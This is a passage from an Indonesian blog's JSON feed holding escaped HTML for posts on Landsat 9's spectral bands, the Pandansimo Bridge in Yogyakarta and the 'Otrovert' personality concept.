spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam 